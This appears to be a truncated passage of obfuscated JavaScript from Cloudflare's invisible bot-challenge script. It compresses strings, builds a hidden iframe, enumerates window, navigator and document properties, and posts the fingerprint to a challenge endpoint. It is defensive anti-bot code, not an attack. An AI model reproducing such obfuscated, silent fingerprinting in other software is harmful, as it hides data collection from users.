E<D},'zfmct':function(E,D){return E<<D},'xcLJj':function(E,D){return E-D},'eIwnQ':function(E,D){return D==E},'fFfNi':function(E,D){return D|E},'CEhlB':function(E,D){return E(D)},'THBVO':function(E,D){return D==E},'puDNC':function(E,D){return D!==E},'pLMGm':function(E,D){return E!=D},'bHtvQ':Jh(Eh.D),'JfTUw':function(E,D){return E(D)},'NGDEP':function(E,D){return E(D)},'YMMMY':function(E,D){return E(D)},'dRmxs':function(E,D){return E(D)},'nnjSf':function(E,D){return E-D},'eiJWF':function(E,D){return D!=E},'LBuus':function(E,D){return E<D},'zWbtV':function(E,D){return E(D)},'ssqOH':function(E,D){return E+D}},b=String[Jh(Eh.e)],J={'h':function(E,E8,JQ,D,e){return E8={W:398,x:589},JQ=Jh,D={},D[JQ(E9.W)]=x[JQ(E9.x)],e=D,x[JQ(E9.b)](null,E)?'':J.g(E,6,function(h,JX){return JX=JQ,e[JX(E8.W)][JX(E8.x)](h)})},'g':function(E,D,Q,Jy,X,y,s,K,I,B,O,z,T,S,C,H,o,A,P,V,R,i,EJ,j,N,L){if(Jy=Jh,X={'DiCOr':function(F,N){return F+N},'kxIke':function(F,N){return N===F},'kAJBp':function(F,N){return F+N},'VCrYE':function(F,N){return F==N},'eZBhv':Jy(EE.W),'FIZNK':x[Jy(EE.x)],'VNliZ':Jy(EE.b),'AsuLo':function(F,N,L,Y,o,Jk){return Jk=Jy,x[Jk(Eb.W)](F,N,L,Y,o)}},E==null)return'';for(s={},K={},I='',B=2,O=3,z=2,T=[],S=0,C=0,H=0;x[Jy(EE.J)](H,E[Jy(EE.M)]);H+=1)if(R=E[Jy(EE.E)](H),Object[Jy(EE.D)][Jy(EE.e)][Jy(EE.h)](s,R)||(s[R]=O++,K[R]=!0),i=x[Jy(EE.Q)](I,R),Object[Jy(EE.D)][Jy(EE.e)][Jy(EE.h)](s,i))I=i;else if(x[Jy(EE.X)]===x[Jy(EE.y)]){for(D[Jy(EE.k)](),N=0;N<z[Jy(EE.M)];I[N]===Q[x[Jy(EE.s)](N,1)]?X[Jy(EE.K)](x[Jy(EE.s)](N,1),1):N+=1);return y}else{if(Object[Jy(EE.I)][Jy(EE.e)][Jy(EE.h)](K,I)){if(256>I[Jy(EE.B)](0)){if(x[Jy(EE.m)](Jy(EE.O),x[Jy(EE.z)])){for(EJ={W:512},L=H[Jy(EE.T)](s),A=0;A<L[Jy(EE.M)];A++)if(P=L[A],P==='f'&&(P='N'),R[P]){for(V=0;V<i[L[A]][Jy(EE.S)];X[Jy(EE.C)](-1,A[P][Jy(EE.H)](P[L[A]][V]))&&(L(j[L[A]][V])||F[P][Jy(EE.R)](X[Jy(EE.i)]('o.',N[L[A]][V]))),V++);}else B[P]=L[L[A]][Jy(EE.d)](function(G,Js){return Js=Jy,X[Js(EJ.W)]('o.',G)})}else{for(y=0;y<z;S<<=1,x[Jy(EE.f)](C,x[Jy(EE.c)](D,1))?(C=0,T[Jy(EE.j)](x[Jy(EE.F)](Q,S)),S=0):C++,y++);for(j=I[Jy(EE.B)](0),y=0;x[Jy(EE.N)](8,y);S=j&1.91|S<<1.88,D-1==C?(C=0,T[Jy(EE.n)](x[Jy(EE.F)](Q,S)),S=0):C++,j>>=1,y++);}}else{for(j=1,y=0;x[Jy(EE.L)](y,z);S=S<<1.21|j,x[Jy(EE.f)](C,x[Jy(EE.v)](D,1))?(C=0,T[Jy(EE.j)](x[Jy(EE.Y)](Q,S)),S=0):C++,j=0,y++);for(j=I[Jy(EE.B)](0),y=0;16>y;S=x[Jy(EE.o)](S,1)|1.07&j,C==x[Jy(EE.a)](D,1)?(C=0,T[Jy(EE.n)](Q(S)),S=0):C++,j>>=1,y++);}B--,0==B&&(B=Math[Jy(EE.A)](2,z),z++),delete K[I]}else for(j=s[I],y=0;x[Jy(EE.P)](y,z);S=x[Jy(EE.V)](S,1)|x[Jy(EE.G)](j,1),x[Jy(EE.U)](C,D-1)?(C=0,T[Jy(EE.l)](Q(S)),S=0):C++,j>>=1,y++);I=(B--,x[Jy(EE.g0)](0,B)&&(B=Math[Jy(EE.A)](2,z),z++),s[i]=O++,x[Jy(EE.g1)](String,R))}if(x[Jy(EE.g2)]('',I)){if(x[Jy(EE.g3)](Jy(EE.g4),x[Jy(EE.g5)])){if(Object[Jy(EE.D)][Jy(EE.e)][Jy(EE.g6)](K,I)){if(x[Jy(EE.g7)](Jy(EE.g8),Jy(EE.g9))){if(X[Jy(EE.gg)](X[Jy(EE.gZ)],typeof C[Jy(EE.gW)]))return M[Jy(EE.gW)](function(){}),'p'}else{if(x[Jy(EE.gx)](256,I[Jy(EE.gb)](0))){for(y=0;y<z;S<<=1,C==D-1?(C=0,T[Jy(EE.l)](x[Jy(EE.gJ)](Q,S)),S=0):C++,y++);for(j=I[Jy(EE.B)](0),y=0;8>y;S=x[Jy(EE.gM)](S,1)|j&1.81,C==x[Jy(EE.gE)](D,1)?(C=0,T[Jy(EE.gp)](Q(S)),S=0):C++,j>>=1,y++);}else{for(j=1,y=0;y<z;S=j|S<<1,C==x[Jy(EE.gD)](D,1)?(C=0,T[Jy(EE.ge)](Q(S)),S=0):C++,j=0,y++);for(j=I[Jy(EE.gb)](0),y=0;16>y;S=x[Jy(EE.gh)](S<<1,x[Jy(EE.gQ)](j,1)),C==D-1?(C=0,T[Jy(EE.R)](x[Jy(EE.F)](Q,S)),S=0):C++,j>>=1,y++);}B--,x[Jy(EE.gX)](0,B)&&(B=Math[Jy(EE.gy)](2,z),z++),delete K[I]}}else for(j=s[I],y=0;x[Jy(EE.gk)](y,z);S=x[Jy(EE.gs)](x[Jy(EE.gK)](S,1),x[Jy(EE.gI)](j,1)),C==x[Jy(EE.gB)](D,1)?(C=0,T[Jy(EE.gm)](Q(S)),S=0):C++,j>>=1,y++);B--,x[Jy(EE.gO)](0,B)&&z++}else return o=D[Jy(EE.gz)](Jy(EE.gT)),o[Jy(EE.gr)]=X[Jy(EE.gS)],o[Jy(EE.gC)]='-1',z[Jy(EE.gH)][Jy(EE.gR)](o),A=o[Jy(EE.gi)],P={},P=I(A,A,'',P),P=Q(A,A[X[Jy(EE.gt)]]||A[Jy(EE.gd)],'n.',P),P=X[Jy(EE.gf)](X,A,o[Jy(EE.gc)],'d.',P),y[Jy(EE.gj)][Jy(EE.gF)](o),V={},V.r=P,V.e=null,V}for(j=2,y=0;y<z;S=x[Jy(EE.gw)](S<<1.59,1.59&j),C==x[Jy(EE.gN)](D,1)?(C=0,T[Jy(EE.gn)](x[Jy(EE.gL)](Q,S)),S=0):C++,j>>=1,y++);for(;;)if(S<<=1,x[Jy(EE.gv)](C,x[Jy(EE.gY)](D,1))){T[Jy(EE.go)](x[Jy(EE.ga)](Q,S));break}else C++;return T[Jy(EE.gA)]('')},'j':function(E,Ep,JK){return Ep={W:561},JK=Jh,E==null?'':x[JK(ED.W)]('',E)?null:J.i(E[JK(ED.x)],32768,function(D,JI){return JI=JK,E[JI(Ep.W)](D)})},'i':function(E,D,Q,JB,X,y,s,K,I,B,O,z,T,S,C,H,F,R,i,j){if(JB=Jh,x[JB(Ee.W)](JB(Ee.x),JB(Ee.b))){for(X=[],y=4,s=4,K=3,I=[],z=Q(0),T=D,S=1,B=0;3>B;X[B]=B,B+=1);for(C=0,H=Math[JB(Ee.J)](2,2),O=1;x[JB(Ee.M)](O,H);)for(R=x[JB(Ee.E)][JB(Ee.D)]('|'),i=0;!![];){switch(R[i++]){case'0':T>>=1;continue;case'1':j=T&z;continue;case'2':O<<=1;continue;case'3':C|=O*(0<j?1:0);continue;case'4':T==0&&(T=D,z=x[JB(Ee.e)](Q,S++));continue}break}switch(C){case 0:for(C=0,H=Math[JB(Ee.h)](2,8),O=1;x[JB(Ee.M)](O,H);j=x[JB(Ee.Q)](z,T),T>>=1,T==0&&(T=D,z=Q(S++)),C|=(0<j?1:0)*O,O<<=1);F=x[JB(Ee.X)](b,C);break;case 1:for(C=0,H=Math[JB(Ee.y)](2,16),O=1;H!=O;j=x[JB(Ee.k)](z,T),T>>=1,0==T&&(T=D,z=x[JB(Ee.s)](Q,S++)),C|=(x[JB(Ee.K)](0,j)?1:0)*O,O<<=1);F=x[JB(Ee.I)](b,C);break;case 2:return''}for(B=X[3]=F,I[JB(Ee.B)](F);;){if(S>E)return'';for(C=0,H=Math[JB(Ee.m)](2,K),O=1;H!=O;j=z&T,T>>=1,0==T&&(T=D,z=x[JB(Ee.O)](Q,S++)),C|=O*(0<j?1:0),O<<=1);switch(F=C){case 0:for(C=0,H=Math[JB(Ee.z)](2,8),O=1;x[JB(Ee.T)](O,H);j=z&T,T>>=1,0==T&&(T=D,z=x[JB(Ee.S)](Q,S++)),C|=O*(0<j?1:0),O<<=1);X[s++]=x[JB(Ee.C)](b,C),F=x[JB(Ee.H)](s,1),y--;break;case 1:for(C=0,H=Math[JB(Ee.m)](2,16),O=1;x[JB(Ee.R)](O,H);j=T&z,T>>=1,T==0&&(T=D,z=x[JB(Ee.O)](Q,S++)),C|=(x[JB(Ee.i)](0,j)?1:0)*O,O<<=1);X[s++]=x[JB(Ee.d)](b,C),F=s-1,y--;break;case 2:return I[JB(Ee.f)]('')}if(0==y&&(y=Math[JB(Ee.J)](2,K),K++),X[F])F=X[F];else if(F===s)F=B+B[JB(Ee.c)](0);else return null;I[JB(Ee.j)](F),X[s++]=x[JB(Ee.F)](B,F[JB(Ee.N)](0)),y--,B=F,0==y&&(y=Math[JB(Ee.y)](2,K),K++)}}else return}},M={},M[Jh(Eh.h)]=J.h,M}(),bq={},bq[J6(578)]='o',bq[J6(373)]='s',bq[J6(425)]='u',bq[J6(485)]='z',bq[J6(335)]='n',bq[J6(449)]='I',bq[J6(493)]='b',bG=bq,bf[J6(359)]=function(W,x,J,M,Et,Ei,ER,JT,E,h,Q,X,y,s,K){if(Et={W:565,x:585,b:575,J:309,M:342,E:349,D:475,e:402,h:546,Q:475,X:546,y:380,k:486,s:558,K:371,I:433,B:476,m:415,O:579,z:556,T:559},Ei={W:352,x:558,b:585,J:385,M:580},ER={W:393,x:403,b:316,J:503},JT=J6,E={'JwHab':function(I,B){return B===I},'ePyQD':function(I,B){return I+B},'KiPJu':function(I,B){return I(B)},'sKhJp':function(I,B){return I(B)},'XlHPR':JT(Et.W),'HkpIw':function(I,B,O){return I(B,O)},'cejgi':function(I,B){return I+B}},E[JT(Et.x)](null,x)||x===void 0)return M;for(h=E[JT(Et.b)](bu,x),W[JT(Et.J)][JT(Et.M)]&&(h=h[JT(Et.E)](W[JT(Et.J)][JT(Et.M)](x))),h=W[JT(Et.D)][JT(Et.e)]&&W[JT(Et.h)]?W[JT(Et.Q)][JT(Et.e)](new W[(JT(Et.X))](h)):function(I,JS,B){for(JS=JT,I[JS(Ei.W)](),B=0;B<I[JS(Ei.x)];E[JS(Ei.b)](I[B],I[E[JS(Ei.J)](B,1)])?I[JS(Ei.M)](B+1,1):B+=1);return I}(h),Q='nAsAaAb'.split('A'),Q=Q[JT(Et.y)][JT(Et.k)](Q),X=0;X<h[JT(Et.s)];X++)if(y=h[X],s=bl(W,x,y),E[JT(Et.K)](Q,s)){if(JT(Et.I)===JT(Et.B))return null;else K=s==='s'&&!W[JT(Et.m)](x[y]),E[JT(Et.O)]===J+y?E[JT(Et.z)](D,E[JT(Et.T)](J,y),s):K||E[JT(Et.z)](D,J+y,x[y])}else D(J+y,s);return M;function D(I,B,Jr){Jr=JT,Object[Jr(ER.W)][Jr(ER.x)][Jr(ER.b)](M,B)||(M[B]=[]),M[B][Jr(ER.J)](I)}},J0=J6(545)[J6(376)](';'),J1=J0[J6(380)][J6(486)](J0),bf[J6(326)]=function(x,J,EF,Ej,JC,M,E,D,h,Q,X){for(EF={W:323,x:458,b:407,J:520,M:558,E:504,D:503,e:510},Ej={W:311,x:567},JC=J6,M={},M[JC(EF.W)]=function(k,s){return k===s},M[JC(EF.x)]=function(k,s){return s===k},M[JC(EF.b)]=function(k,s){return k+s},E=M,D=Object[JC(EF.J)](J),h=0;h<D[JC(EF.M)];h++)if(Q=D[h],E[JC(EF.W)]('f',Q)&&(Q='N'),x[Q]){for(X=0;X<J[D[h]][JC(EF.M)];E[JC(EF.x)](-1,x[Q][JC(EF.E)](J[D[h]][X]))&&(J1(J[D[h]][X])||x[Q][JC(EF.D)](E[JC(EF.b)]('o.',J[D[h]][X]))),X++);}else x[Q]=J[D[h]][JC(EF.e)](function(y,JH){if(JH=JC,JH(Ej.W)===JH(Ej.x))x();else return'o.'+y})},J3();function g(p1){return p1='pzJvJ,from,hasOwnProperty,rgfZU,JBxy9,addEventListener,KYrVt,DQNBC,JexDZ,event,xhr-error,IfkQW,uSXiI,stringify,isNaN,removeChild,http-code:,nnBUd,LRmiB4,ssMxe,rjnEP,now,YePWv,uERso,undefined,cloudflare-invisible,hSIXF,npxHa,QJvIf,TYlZ6,send,JnsOC,kpnLD,eeuBC,YMMMY,aWbRA,cpIPZ,wMibQ,chctx,contentWindow,YpLzk,xcLJj,uSHDb,tQulW,zdOJh,NGDEP,FOyeJ,isArray,bigint,onreadystatechange,eZueg,contentDocument,SyOOw,BbOrM,gPAdL,/invisible/jsd,clientInformation,JEQgo,iframe,LBuus,XlVfC,Function,JfTUw,pow,tabIndex,3590184VGGZiN,errorInfoObject,TNysx,pWyRD,random,efBwA,nMnou,postMessage,VCrYE,Array,WxKXQ,leVxk,XJsnw,dRmxs,RREVd,108815APgGZF,aNTzd,1680429muMvvs,RaUiP,symbol,bind,JRGZI,onerror,error,display: none,Ujobq,sid,boolean,yhvgl,AoEAj,NzCvB,oCYJU,rmjiY,toString,PROHP,5218580ISMXkK,loading,push,indexOf,success,LtyBZ,RAALJ,BSKCH,style,map,appendChild,DiCOr,5672295oKWKYk,fSOGc,fTTEa,kWeOI,wZXNT,join,log,keys,eiJWF,AdeF3,dhDTV,ciPHc,AVBvN,AtCMT,[native code],POST,body,dAsJM,IsUOM,USMPk,tuSiN,lIkVV,CxvOH,eIwnQ,onload,zWbtV,tBolb,nMMns,onLKI,getPrototypeOf,AsuLo,kAJBp,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,Set,createElement,uwotF,VNliZ,dgRPd,document,XMLHttpRequest,BVCFG,pkLOA2,1|0|4|3|2,HkpIw,TkJbF,length,cejgi,veYWs,charCodeAt,GgVJb,navigator,FIZNK,d.cookie,248niyccM,UanAN,error on cf_chl_props,GIAqK,EsCKc,/jsd/oneshot/d251aa49a8a3/0.4110613832791908:1769358248:3KTppC2twT8kV9GtD_hgO0oX6qwXHj7MeuoQcpCLxL0/,TGxKo,xLAYL,detail,KiPJu,XfYxJ,nnjSf,object,XlHPR,splice,xbmDG,UQClB,YIqwm,gdEHJ,JwHab,djUsZ,AKGCx8,ontimeout,charAt,source,aUjz8,WzLGK,lQEvj,EhpeO,parent,rqsrI,api,Object,ssqOH,tODIz,OYBvx,DMRrE,WEcwJ,open,call,__CF$cv$params,hHxdf,UkVqv,lbfFE,pLMGm,DpEub,tsWVE,MCPeG,eWumV,rxvNi8,QPyUi,nwsVv,HlUbI,fromCharCode,PDRCU,ZgXZn,puDNC,kxIke,number,pKGvp,LkdGM,FpmkF,PYUsH,ZwkOI,cdyKh,getOwnPropertyNames,PfZZF,slfNZVNXZQc,eZBhv,SSTpq3,JPusG,CnwA5,concat,function,pMaph,sort,38277DcGolr,671652wNILZR,zfmct,pjoof,location,href,pRIb1,fFfNi,XqlcK,_cf_chl_opt,status,/b/ov1/0.4110613832791908:1769358248:3KTppC2twT8kV9GtD_hgO0oX6qwXHj7MeuoQcpCLxL0/,erZGb,aKYSc,bHtvQ,pXpyz,jsd,YhtkG,sKhJp,DespJ,string,THBVO,catch,split,EUcEm,PYAEQ,/cdn-cgi/challenge-platform/h/,includes,1|0|2|3|4,readyState,CEhlB,54vSHfYi,ePyQD,PwMem,randomUUID,WhGWF,timeout,DOMContentLoaded,gANGQ,FhsRIqbYNkQwMKWDXBVc80HvC5iyegdJfSujltmn9-r6x3+pPAz4E7O1U$GoTLa2Z,prototype,pgwhl,tpTGo,VYGtD,TtMcV,eCFjd,ucrOz,floor'.split(','),g=function(){return p1},g()}function bn(M5,JZ,W,x){if(M5={W:455},JZ=J6,W={'gPAdL':function(b,J,M){return b(J,M)}},x=bw(),null===x)return;bj=(bj&&clearTimeout(bj),W[JZ(M5.W)](setTimeout,function(){bF()},1e3*x))}function bu(W,EO,Jz,x){for(EO={W:349,x:520,b:542},Jz=J6,x=[];null!==W;x=x[Jz(EO.W)](Object[Jz(EO.x)](W)),W=Object[Jz(EO.b)](W));return x}function ba(Me,JD){return Me={W:387},JD=J6,crypto&&crypto[JD(Me.W)]?crypto[JD(Me.W)]():''}function bN(M2,Jg,W){return M2={W:507},Jg=J6,W={'RAALJ':function(x){return x()}},W[Jg(M2.W)](bw)!==null}function bY(M8,Jb,x,b,J,M,E){return M8={W:454,x:377,b:453,J:557,M:400,E:422,D:454},Jb=J6,x={},x[Jb(M8.W)]=Jb(M8.x),x[Jb(M8.b)]=Jb(M8.J),b=x,J=3600,M=bv(),E=Math[Jb(M8.M)](Date[Jb(M8.E)]()/1e3),E-M>J?b[Jb(M8.D)]===b[Jb(M8.b)]?void 0:![]:!![]}function bo(W,x,MD,Mp,ME,MJ,JJ,b,J,M,E){MD={W:347,x:445,b:423,J:411,M:550,E:317,D:519,e:362,h:552,Q:315,X:528,y:379,k:362,s:587,K:571,I:308,B:319,m:313,O:389,z:588,T:505,S:537,C:488,H:514,R:357,i:358,d:358,f:431,c:344,j:414},Mp={W:429,x:329,b:523,J:432,M:561},ME={W:494,x:394,b:541,J:558,M:504,E:503,D:510,e:525,h:363,Q:363,X:423,y:395,k:399,s:505,K:548,I:417},MJ={W:548,x:389},JJ=J6,b={'uwotF':function(D,e){return D(e)},'onLKI':function(D,e){return D===e},'ucrOz':function(D,e){return D!==e},'yhvgl':JJ(MD.W),'pgwhl':JJ(MD.x),'AVBvN':function(D,e){return D>=e},'tpTGo':JJ(MD.b),'QJvIf':function(D,e){return e!==D},'JnsOC':JJ(MD.J),'DMRrE':JJ(MD.M),'fSOGc':function(D){return D()}},J=bf[JJ(MD.E)],console[JJ(MD.D)](bf[JJ(MD.e)]),M=new bf[(JJ(MD.h))](),M[JJ(MD.Q)](JJ(MD.X),JJ(MD.y)+bf[JJ(MD.k)][JJ(MD.s)]+JJ(MD.K)+J.r),J[JJ(MD.I)]&&(JJ(MD.B)!==b[JJ(MD.m)]?(M[JJ(MD.O)]=5e3,M[JJ(MD.z)]=function(JM){JM=JJ,b[JM(MJ.W)](x,JM(MJ.x))}):x(JJ(MD.T))),M[JJ(MD.S)]=function(JE,h,Q){if(JE=JJ,b[JE(ME.W)]===b[JE(ME.x)]){if(h=C[H],b[JE(ME.b)]('f',h)&&(h='N'),R[h]){for(Q=0;Q<i[d[h]][JE(ME.J)];-1===c[h][JE(ME.M)](j[F[N]][Q])&&(n(L[v[Y]][Q])||o[h][JE(ME.E)]('o.'+a[A[P]][Q])),Q++);}else V[h]=G[U[l]][JE(ME.D)](function(g3){return'o.'+g3})}else if(b[JE(ME.e)](M[JE(ME.h)],200)&&M[JE(ME.Q)]<300){if(JE(ME.X)!==b[JE(ME.y)])return b[JE(ME.k)](x(),null);else x(JE(ME.s))}else b[JE(ME.K)](x,JE(ME.I)+M[JE(ME.h)])},M[JJ(MD.C)]=function(Jp){if(Jp=JJ,b[Jp(Mp.W)](Jp(Mp.x),Jp(Mp.b)))x(b[Jp(Mp.J)]);else return b[Jp(Mp.M)](J)},E={'t':b[JJ(MD.H)](bv),'lhr':bc[JJ(MD.R)]&&bc[JJ(MD.R)][JJ(MD.i)]?bc[JJ(MD.R)][JJ(MD.d)]:'','api':J[JJ(MD.I)]?!![]:![],'c':bN(),'payload':W},M[JJ(MD.f)](bV[JJ(MD.c)](JSON[JJ(MD.j)](E)))}function J4(J,M,p0,Jf,E,D,e,Eu,X,y,h){if(p0={W:351,x:389,b:386,J:426,M:533,E:438,D:308,e:505,h:590,Q:492,X:410,y:306,k:473,s:533,K:312,I:421,B:389,m:588,O:590,z:426,T:410,S:489,C:574,H:306,R:473},Jf=J6,E={},E[Jf(p0.W)]=Jf(p0.x),E[Jf(p0.b)]=Jf(p0.J),E[Jf(p0.M)]=Jf(p0.E),D=E,!J[Jf(p0.D)])return;M===Jf(p0.e)?(e={},e[Jf(p0.h)]=D[Jf(p0.b)],e[Jf(p0.Q)]=J.r,e[Jf(p0.X)]=Jf(p0.e),bf[Jf(p0.y)][Jf(p0.k)](e,'*')):D[Jf(p0.s)]===Jf(p0.K)?(Eu={W:421},X={},X[Jf(p0.I)]=D[Jf(p0.W)],y=X,J[Jf(p0.B)]=5e3,M[Jf(p0.m)]=function(Jc){Jc=Jf,D(y[Jc(Eu.W)])}):(h={},h[Jf(p0.O)]=Jf(p0.z),h[Jf(p0.Q)]=J.r,h[Jf(p0.T)]=Jf(p0.S),h[Jf(p0.C)]=M,bf[Jf(p0.H)][Jf(p0.R)](h,'*'))}function J2(En,JR,b,J,M,E,D,h){b=(En={W:459,x:490,b:547,J:573,M:509,E:409,D:465,e:529,h:511,Q:440,X:480,y:457,k:563,s:307,K:452,I:416},JR=J6,{'xLAYL':JR(En.W),'JexDZ':JR(En.x),'RREVd':function(Q,X,y,k,s){return Q(X,y,k,s)},'rqsrI':function(Q,X,y,k,s){return Q(X,y,k,s)}});try{return J=bc[JR(En.b)](b[JR(En.J)]),J[JR(En.M)]=b[JR(En.E)],J[JR(En.D)]='-1',bc[JR(En.e)][JR(En.h)](J),M=J[JR(En.Q)],E={},E=pRIb1(M,M,'',E),E=b[JR(En.X)](pRIb1,M,M[JR(En.y)]||M[JR(En.k)],'n.',E),E=b[JR(En.s)](pRIb1,M,J[JR(En.K)],'d.',E),bc[JR(En.e)][JR(En.I)](J),D={},D.r=E,D.e=null,D}catch(Q){return h={},h.r={},h.e=Q,h}}function Z(W,x,b,J){return W=W-303,b=g(),J=b[W],J}function bP(M,E,MX,Je,D,h,Q,X,y,k,s,K,I,B){if(MX={W:341,x:412,b:369,J:522,M:430,E:317,D:341,e:379,h:362,Q:587,X:364,y:456,k:552,s:315,K:528,I:389,B:588,m:348,O:362,z:346,T:362,S:419,C:419,H:554,R:591,i:405,d:467,f:439,c:590,j:412,F:431,N:344},Je=J6,D={},D[Je(MX.W)]=function(m,O){return m+O},D[Je(MX.x)]=Je(MX.b),h=D,!bL(0))return![];X=(Q={},Q[Je(MX.J)]=M,Q[Je(MX.M)]=E,Q);try{y=bf[Je(MX.E)],k=h[Je(MX.W)](h[Je(MX.D)](Je(MX.e),bf[Je(MX.h)][Je(MX.Q)]),Je(MX.X))+y.r+Je(MX.y),s=new bf[(Je(MX.k))](),s[Je(MX.s)](Je(MX.K),k),s[Je(MX.I)]=2500,s[Je(MX.B)]=function(){},K={},K[Je(MX.m)]=bf[Je(MX.O)][Je(MX.m)],K[Je(MX.z)]=bf[Je(MX.T)][Je(MX.z)],K[Je(MX.S)]=bf[Je(MX.h)][Je(MX.C)],K[Je(MX.H)]=bf[Je(MX.h)][Je(MX.R)],K[Je(MX.i)]=bA,I=K,B={},B[Je(MX.d)]=X,B[Je(MX.f)]=I,B[Je(MX.c)]=h[Je(MX.j)],s[Je(MX.F)](bV[Je(MX.N)](B))}catch(m){}}function bl(x,J,M,Em,JO,E,D,e,h){D=(Em={W:515,x:560,b:508,J:408,M:336,E:535,D:318,e:516,h:578,Q:337,X:508,y:382,k:502,s:450,K:516,I:350,B:375,m:475,O:448,z:475},JO=J6,E={},E[JO(Em.W)]=JO(Em.x),E[JO(Em.b)]=JO(Em.J),E[JO(Em.M)]=function(Q,X){return X==Q},E[JO(Em.E)]=function(Q,X){return X===Q},E[JO(Em.D)]=function(Q,X){return Q==X},E[JO(Em.e)]=JO(Em.h),E[JO(Em.Q)]=function(Q,X){return X===Q},E);try{D[JO(Em.W)]!==D[JO(Em.X)]?e=J[M]:(E(),D[JO(Em.y)]!==JO(Em.k)&&(X[JO(Em.s)]=y,k()))}catch(X){return'i'}if(D[JO(Em.M)](null,e))return D[JO(Em.E)](void 0,e)?'u':'x';if(D[JO(Em.D)](D[JO(Em.K)],typeof e))try{if(JO(Em.I)==typeof e[JO(Em.B)])return e[JO(Em.B)](function(){}),'p'}catch(y){}return x[JO(Em.m)][JO(Em.O)](e)?'a':e===x[JO(Em.z)]?'D':D[JO(Em.E)](!0,e)?'T':D[JO(Em.Q)](!1,e)?'F':(h=typeof e,JO(Em.I)==h?bU(x,e)?'N':'f':bG[h]||'?')}function J3(El,EU,Eq,Ji,W,x,b,J,M){if(El={W:404,x:506,b:502,J:317,M:382,E:444,D:406,e:406,h:390,Q:450,X:450},EU={W:436,x:534,b:382,J:502,M:450},Eq={W:424,x:428,b:569,J:461,M:497,E:503,D:561,e:497,h:524,Q:503,X:372},Ji=J6,W={'XlVfC':function(E,D){return D|E},'oCYJU':function(E,D){return E<<D},'ciPHc':function(E,D){return E-D},'DespJ':function(E,D){return E(D)},'uERso':Ji(El.W),'npxHa':Ji(El.x),'GIAqK':function(E){return E()},'aWbRA':function(E){return E()},'lIkVV':function(E,D){return E!==D},'tQulW':Ji(El.b)},x=bf[Ji(El.J)],!x)return;if(!bY())return;(b=![],J=function(Jt){if(Jt=Ji,W[Jt(Eq.W)]!==W[Jt(Eq.x)]){if(!b){if(b=!![],!W[Jt(Eq.b)](bY))return;bF(function(E){J4(x,E)})}}else{for(v=1,Y=0;o<a;P=W[Jt(Eq.J)](W[Jt(Eq.M)](V,1),G),l-1==U?(g0=0,g1[Jt(Eq.E)](g2(g3)),g4=0):g5++,g6=0,A++);for(g7=g8[Jt(Eq.D)](0),g9=0;16>gg;gW=W[Jt(Eq.e)](gx,1)|gb&1.07,gJ==W[Jt(Eq.h)](gM,1)?(gE=0,gp[Jt(Eq.Q)](W[Jt(Eq.X)](gD,ge)),gh=0):gQ++,gX>>=1,gZ++);}},bc[Ji(El.M)]!==W[Ji(El.E)])?J():bf[Ji(El.D)]?bc[Ji(El.e)](Ji(El.h),J):(M=bc[Ji(El.Q)]||function(){},bc[Ji(El.X)]=function(Jd){Jd=Ji,W[Jd(EU.W)](M),W[Jd(EU.x)](bc[Jd(EU.b)],Jd(EU.J))&&(bc[Jd(EU.M)]=M,J())})}function bF(W,Jn,JN,J7,x,b){Jn={W:350,x:568,b:532},JN={W:576,x:339,b:540},J7=J6,x={'XfYxJ':function(J,M){return J===M},'PYUsH':J7(Jn.W),'nMMns':function(J){return J()},'USMPk':J7(Jn.x)},b=J2(),bo(b.r,function(J,J8){J8=J7,x[J8(JN.W)](typeof W,x[J8(JN.x)])&&W(J),x[J8(JN.b)](bn)}),b.e&&bP(x[J7(Jn.b)],b.e)}function bU(x,J,Ey,Jm,M,E){return Ey={W:553,x:413,b:531,J:527,M:553,E:462,D:413,e:393,h:499,Q:316,X:504},Jm=J6,M={},M[Jm(Ey.W)]=function(D,e){return D instanceof e},M[Jm(Ey.x)]=function(D,e){return D<e},M[Jm(Ey.b)]=Jm(Ey.J),E=M,E[Jm(Ey.M)](J,x[Jm(Ey.E)])&&E[Jm(Ey.D)](0,x[Jm(Ey.E)][Jm(Ey.e)][Jm(Ey.h)][Jm(Ey.Q)](J)[Jm(Ey.X)](E[Jm(Ey.b)]))}function bv(M7,Jx,W){return M7={W:317,x:400},Jx=J6,W=bf[Jx(M7.W)],Math[Jx(M7.x)](+atob(W.t))}function bL(W,M6,JW){return M6={W:470},JW=J6,Math[JW(M6.W)]()<W}function bw(M0,J9,W,x,M,E,D,b){if(M0={W:365,x:335,b:317,J:434,M:562,E:562,D:381,e:376,h:393,Q:403,X:316,y:491,k:561,s:338,K:503,I:304,B:332,m:503,O:418,z:500,T:526,S:503,C:370,H:368,R:503,i:451,d:328,f:464,c:464,j:582,F:343,N:391,n:517,L:387,v:387},J9=J6,W={'Ujobq':function(J,M){return J>M},'FpmkF':function(J,M){return J-M},'lQEvj':function(J,M){return J(M)},'ZgXZn':function(J,M){return J>M},'nnBUd':function(J,M){return J|M},'PROHP':function(J,M){return J==M},'AtCMT':function(J,M){return J-M},'YhtkG':function(J,M){return J|M},'pXpyz':function(J,M){return J-M},'eZueg':function(J,M){return J(M)},'nwsVv':function(J,M){return J==M},'eeuBC':function(J,M){return M===J},'GgVJb':J9(M0.W),'UQClB':function(J,M){return J!==M},'PfZZF':J9(M0.x)},x=bf[J9(M0.b)],!x){if(W[J9(M0.J)](W[J9(M0.M)],W[J9(M0.E)]))return null;else for(M=J9(M0.D)[J9(M0.e)]('|'),E=0;!![];){switch(M[E++]){case'0':Wg--;continue;case'1':if(gY[J9(M0.h)][J9(M0.Q)][J9(M0.X)](go,ga)){if(W[J9(M0.y)](256,WQ[J9(M0.k)](0))){for(xy=0;xk<xs;xI<<=1,xB==W[J9(M0.s)](xm,1)?(xO=0,xz[J9(M0.K)](W[J9(M0.I)](xT,xr)),xS=0):xC++,xK++);for(D=xH[J9(M0.k)](0),xR=0;W[J9(M0.B)](8,xi);xd=xf<<1.01|D&1.3,xc==xj-1?(xF=0,xw[J9(M0.m)](xN(xn)),xL=0):xv++,D>>=1,xt++);}else{for(D=1,xY=0;xo<xa;xP=W[J9(M0.O)](xV<<1,D),W[J9(M0.z)](xq,W[J9(M0.T)](xG,1))?(xU=0,xl[J9(M0.S)](xu(b0)),b1=0):b2++,D=0,xA++);for(D=b3[J9(M0.k)](0),b4=0;W[J9(M0.y)](16,b5);b7=W[J9(M0.C)](b8<<1,D&1.48),b9==W[J9(M0.H)](bg,1)?(bZ=0,bW[J9(M0.